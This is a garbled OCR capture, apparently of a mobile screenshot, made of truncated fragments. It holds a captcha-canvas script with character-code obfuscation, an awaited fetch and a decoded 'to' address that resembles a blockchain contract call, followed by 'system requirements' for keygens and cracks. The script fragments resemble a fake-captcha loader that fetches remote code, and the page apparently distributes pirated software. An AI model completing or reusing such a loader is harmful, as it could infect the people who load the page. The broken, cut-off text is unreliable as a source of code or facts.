
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core for keygens
RAM:
4 GB for crack use
Disk space:
At least 64 GB